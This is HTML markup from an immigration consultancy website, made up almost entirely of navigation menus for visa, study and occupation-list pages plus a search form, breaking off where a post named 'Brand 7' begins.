<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2136" id="mega-menu-item-2136"><a class="mega-menu-link" tabindex="0">Australia Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8077" id="mega-menu-item-8077"><a class="mega-menu-link" href="https://www.ainit.net/assessment-results/">Assessment Results</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2135" id="mega-menu-item-2135"><a class="mega-menu-link" href="https://www.ainit.net/australia-eoi-approvals/">EOI Approvals</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2134" id="mega-menu-item-2134"><a class="mega-menu-link" href="https://www.ainit.net/australia-state-nominations/">State Nominations</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2129" id="mega-menu-item-2129"><a class="mega-menu-link" href="https://www.ainit.net/australia-visa-grants/">Visa Grants</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-2144-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2137" id="mega-menu-item-2137"><a class="mega-menu-link" tabindex="0">Canada Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2133" id="mega-menu-item-2133"><a class="mega-menu-link" href="https://www.ainit.net/canada-assessment-results/">ECA Results</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2132" id="mega-menu-item-2132"><a class="mega-menu-link" href="https://www.ainit.net/canada-eoi-approvals/">EOI Approvals</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2151" id="mega-menu-item-2151"><a class="mega-menu-link" href="https://www.ainit.net/canada-pnp-results/">PNP Results</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2128" id="mega-menu-item-2128"><a class="mega-menu-link" href="https://www.ainit.net/ita/">ITA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2130" id="mega-menu-item-2130"><a class="mega-menu-link" href="https://www.ainit.net/canada-visa-grants/">Visa Grants</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-2144-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2143" id="mega-menu-item-2143"><a class="mega-menu-link" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2139" id="mega-menu-item-2139"><a class="mega-menu-link" href="https://www.ainit.net/videos/">Videos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2141" id="mega-menu-item-2141"><a class="mega-menu-link" href="https://www.ainit.net/reviews/">Reviews</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2142" id="mega-menu-item-2142"><a class="mega-menu-link" href="https://www.ainit.net/visa-grant-photos/">Visa Grant Photos</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1157" id="mega-menu-item-1157"><a class="mega-menu-link" href="https://www.ainit.net/blogs/" tabindex="0">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-346" id="mega-menu-item-346"><a class="mega-menu-link" href="https://www.ainit.net/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-347" id="mega-menu-item-347"><a class="mega-menu-link" href="https://www.ainit.net/faq/" tabindex="0">FAQ</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.ainit.net/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></nav>                    </nav>
                </div>
                


                <!-- END MAIN MENU -->
            </div> <!-- END ROW -->
        </div> <!-- END CONTAINER -->
    </div>  <!-- END AREA -->
</div>
<!-- END HEADER MENU AREA -->
<!-- MOBILE MENU AREA -->
<div class="home-2 mbm d-sm-block d-md-block d-lg-none header_area main-menu-area">
    <div class="menu_area mobile-menu">
        <nav style="display: none;">
            <nav id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-8546" id="mega-menu-item-8546"><a class="mega-menu-link" href="https://www.ainit.net/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9229" id="mega-menu-item-9229"><a class="mega-menu-link" href="https://www.ainit.net/about-us/" tabindex="0">About Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-226" id="mega-menu-item-226"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-226-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-3-of-12 saperatorMenu" style="--columns:12; --span:3" id="mega-menu-226-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3627" id="mega-menu-item-3627"><a class="mega-menu-link" href="https://www.ainit.net/australian-immigration/">Australia Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-300" id="mega-menu-item-300"><a class="mega-menu-link" href="https://www.ainit.net/australian-immigration-skilled-workers-visa/">Australia Skilled Workers Visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-2874" id="mega-menu-item-2874"><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.ainit.net/independent-migrant-visa-subclass-189/">INDEPENDENT MIGRANT VISA 189</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-2873" id="mega-menu-item-2873"><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.ainit.net/skilled-nominated-visa-subclass-190/">SKILLED NOMINATED VISA 190</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-3924" id="mega-menu-item-3924"><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.ainit.net/employer-nomination-scheme-186/">Employer Nomination Scheme 186</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-3925" id="mega-menu-item-3925"><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.ainit.net/employer-nomination-187/">Employer Nomination 187</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5391" id="mega-menu-item-5391"><a class="mega-menu-link" href="https://www.ainit.net/skilled-work-regional-491-visa/">Skilled Work Regional 491 Visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-302" id="mega-menu-item-302"><a class="mega-menu-link" href="https://www.ainit.net/australian-immigration-family-migration-visa/">Family Migration to Australia</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-3-of-12 saperatorMenu" style="--columns:12; --span:3" id="mega-menu-226-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-227" id="mega-menu-item-227"><a class="mega-menu-link" tabindex="0">Canada Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-299" id="mega-menu-item-299"><a class="mega-menu-link" href="https://www.ainit.net/canada-skilled-workers-visa/">Canada Skilled Workers Visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-301" id="mega-menu-item-301"><a class="mega-menu-link" href="https://www.ainit.net/family-immigration-to-canada/">Family Migration to Canada</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-3-of-12 saperatorMenu" style="--columns:12; --span:3" id="mega-menu-226-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10816" id="mega-menu-item-10816"><a class="mega-menu-link" href="#">US Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10931" id="mega-menu-item-10931"><a class="mega-menu-link" href="https://www.ainit.net/us-eb-2-visa/">US EB-2 Visa</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-3-of-12 saperatorMenu" style="--columns:12; --span:3" id="mega-menu-226-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10820" id="mega-menu-item-10820"><a class="mega-menu-link" href="#">Germany Migration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10819" id="mega-menu-item-10819"><a class="mega-menu-link" href="https://www.ainit.net/germany-opportunity-card/">Germany Opportunity Card</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-226-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-226-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-306" id="mega-menu-item-306"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Study Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-megaMenu megaMenu" id="mega-menu-306-0">
	<ul class="mega-sub-menu" style='--columns:3' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-306-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-305" id="mega-menu-item-305"><a class="mega-menu-link" href="https://www.ainit.net/student-visa/">Study Destination</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-318" id="mega-menu-item-318"><a class="mega-menu-link" href="https://www.ainit.net/study-in-australia/">Study In Australia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-317" id="mega-menu-item-317"><a class="mega-menu-link" href="https://www.ainit.net/study-in-canada/">Study in Canada</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-311" id="mega-menu-item-311"><a class="mega-menu-link" href="https://www.ainit.net/study-in-uk/">Study in UK</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-310" id="mega-menu-item-310"><a class="mega-menu-link" href="https://www.ainit.net/study-in-usa/">Study in USA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10741" id="mega-menu-item-10741"><a class="mega-menu-link" href="https://www.ainit.net/study-in-italy/">Study in Italy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10930" id="mega-menu-item-10930"><a class="mega-menu-link" href="https://www.ainit.net/study-in-germany/">Study In Germany</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-306-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-308" id="mega-menu-item-308"><a class="mega-menu-link" tabindex="0">Services to Students</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-319" id="mega-menu-item-319"><a class="mega-menu-link" href="https://www.ainit.net/expert-counseling/">Expert Counseling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-320" id="mega-menu-item-320"><a class="mega-menu-link" href="https://www.ainit.net/admissions/">Admissions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-321" id="mega-menu-item-321"><a class="mega-menu-link" href="https://www.ainit.net/student-visa-information/">Student Visa Information</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-322" id="mega-menu-item-322"><a class="mega-menu-link" href="https://www.ainit.net/scholarships/">Scholarships</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-306-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-309" id="mega-menu-item-309"><a class="mega-menu-link" tabindex="0">Services to Institutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-323" id="mega-menu-item-323"><a class="mega-menu-link" href="https://www.ainit.net/student-recruitment/">Student Recruitment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-324" id="mega-menu-item-324"><a class="mega-menu-link" href="https://www.ainit.net/customized-marketing/">Customized Marketing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-325" id="mega-menu-item-325"><a class="mega-menu-link" href="https://www.ainit.net/education-fairs/">Education Fairs</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8833" id="mega-menu-item-8833"><a class="mega-menu-link" href="https://www.ainit.net/australia-visit-visa/" tabindex="0">Visit Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-on-desktop mega-hide-on-mobile mega-menu-item-2908" id="mega-menu-item-2908"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business Migration<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-megaMenu megaMenu" id="mega-menu-2908-0">
	<ul class="mega-sub-menu" style='--columns:2' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-2 saperatorMenu" style="--columns:2; --span:1" id="mega-menu-2908-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2752" id="mega-menu-item-2752"><a class="mega-menu-link" tabindex="0">Australia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-332" id="mega-menu-item-332"><a class="mega-menu-link" href="https://www.ainit.net/?page_id=88">Business Migration Australia</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-2 saperatorMenu" style="--columns:2; --span:1" id="mega-menu-2908-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2756" id="mega-menu-item-2756"><a class="mega-menu-link" tabindex="0">UK</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2871" id="mega-menu-item-2871"><a class="mega-menu-link" href="https://www.ainit.net/?page_id=2804">Start-up Visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2872" id="mega-menu-item-2872"><a class="mega-menu-link" href="https://www.ainit.net/?page_id=2800">Representative of an Overseas Business Visa</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-8640" id="mega-menu-item-8640"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Occupation List<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-megaMenu megaMenu" id="mega-menu-8640-0">
	<ul class="mega-sub-menu" style='--columns:2' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-2 saperatorMenu" style="--columns:2; --span:1" id="mega-menu-8640-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-8641" id="mega-menu-item-8641"><a class="mega-menu-link" tabindex="0">Australia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8668" id="mega-menu-item-8668"><a class="mega-menu-link" href="https://www.ainit.net/sol-list/">SOL LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8645" id="mega-menu-item-8645"><a class="mega-menu-link" href="https://www.ainit.net/mltssl-list/">MLTSSL LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8644" id="mega-menu-item-8644"><a class="mega-menu-link" href="https://www.ainit.net/stsol-list/">STSOL LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8643" id="mega-menu-item-8643"><a class="mega-menu-link" href="https://www.ainit.net/rol-list/">ROL LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8667" id="mega-menu-item-8667"><a class="mega-menu-link" href="https://www.ainit.net/csol-list/">CSOL LIST</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-2 saperatorMenu" style="--columns:2; --span:1" id="mega-menu-8640-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-8642" id="mega-menu-item-8642"><a class="mega-menu-link" tabindex="0">Canada</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8654" id="mega-menu-item-8654"><a class="mega-menu-link" href="https://www.ainit.net/noc-list/">NOC LIST</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8794" id="mega-menu-item-8794"><a class="mega-menu-link" href="https://www.ainit.net/express-entry-in-demand-occupation/">Express Entry In-demand Occupation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8793" id="mega-menu-item-8793"><a class="mega-menu-link" href="https://www.ainit.net/sinp-in-demand-occupation/">SINP In-demand occupation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8800" id="mega-menu-item-8800"><a class="mega-menu-link" href="https://www.ainit.net/manitoba-pnp-in-demand-occupation/">Manitoba PNP In-demand Occupation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8799" id="mega-menu-item-8799"><a class="mega-menu-link" href="https://www.ainit.net/healthcare-worker-in-demand-occupation/">Healthcare Worker In-demand Occupation</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2144" id="mega-menu-item-2144"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Success Stories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-megaMenu megaMenu" id="mega-menu-2144-0">
	<ul class="mega-sub-menu" style='--columns:3' role='presentation'>
<li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-2144-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2136" id="mega-menu-item-2136"><a class="mega-menu-link" tabindex="0">Australia Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8077" id="mega-menu-item-8077"><a class="mega-menu-link" href="https://www.ainit.net/assessment-results/">Assessment Results</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2135" id="mega-menu-item-2135"><a class="mega-menu-link" href="https://www.ainit.net/australia-eoi-approvals/">EOI Approvals</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2134" id="mega-menu-item-2134"><a class="mega-menu-link" href="https://www.ainit.net/australia-state-nominations/">State Nominations</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2129" id="mega-menu-item-2129"><a class="mega-menu-link" href="https://www.ainit.net/australia-visa-grants/">Visa Grants</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-2144-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2137" id="mega-menu-item-2137"><a class="mega-menu-link" tabindex="0">Canada Immigration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2133" id="mega-menu-item-2133"><a class="mega-menu-link" href="https://www.ainit.net/canada-assessment-results/">ECA Results</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2132" id="mega-menu-item-2132"><a class="mega-menu-link" href="https://www.ainit.net/canada-eoi-approvals/">EOI Approvals</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2151" id="mega-menu-item-2151"><a class="mega-menu-link" href="https://www.ainit.net/canada-pnp-results/">PNP Results</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2128" id="mega-menu-item-2128"><a class="mega-menu-link" href="https://www.ainit.net/ita/">ITA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2130" id="mega-menu-item-2130"><a class="mega-menu-link" href="https://www.ainit.net/canada-visa-grants/">Visa Grants</a></li>		</ul>
</li><li class="mega-menu-column mega-saperatorMenu mega-menu-columns-1-of-3 saperatorMenu" style="--columns:3; --span:1" id="mega-menu-2144-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-disable-link mega-menu-item-2143" id="mega-menu-item-2143"><a class="mega-menu-link" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2139" id="mega-menu-item-2139"><a class="mega-menu-link" href="https://www.ainit.net/videos/">Videos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2141" id="mega-menu-item-2141"><a class="mega-menu-link" href="https://www.ainit.net/reviews/">Reviews</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2142" id="mega-menu-item-2142"><a class="mega-menu-link" href="https://www.ainit.net/visa-grant-photos/">Visa Grant Photos</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1157" id="mega-menu-item-1157"><a class="mega-menu-link" href="https://www.ainit.net/blogs/" tabindex="0">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-346" id="mega-menu-item-346"><a class="mega-menu-link" href="https://www.ainit.net/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-347" id="mega-menu-item-347"><a class="mega-menu-link" href="https://www.ainit.net/faq/" tabindex="0">FAQ</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.ainit.net/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></nav>        </nav>
    </div>
</div>
<!-- END MOBILE MENU AREA  -->
</div>	<!-- BLOG BREADCUMB START -->
	<div class="breadcumb-area" >
		<div class="container">				
			<div class="row">
				<div class="col-md-12 ">
										<div class="breadcumb-inner">
						<ul><li><a href="https://www.ainit.net/">Home</a></li><li><i class="fa fa-angle-right"></i></li><li>Brand 7</li></ul>					</div>
				</div>
			</div>
		</div>
	</div>
<!-- BLOG AREA START -->
<div class="eastend-blog-area eastend-blog-single em-single-page-comment single-blog-details">
	<div class="container">				
		<div class="row">						
			<div class="col-md-8 col-sm-7 col-xs-12">
																	 
																
<div id="post-4713" class="post-4713 em_brand type-em_brand status-publish has-post-thumbnail hentry">				
	<div class="eastend-single-blog-details">
					<div class="eastend-single-blog--thumb">
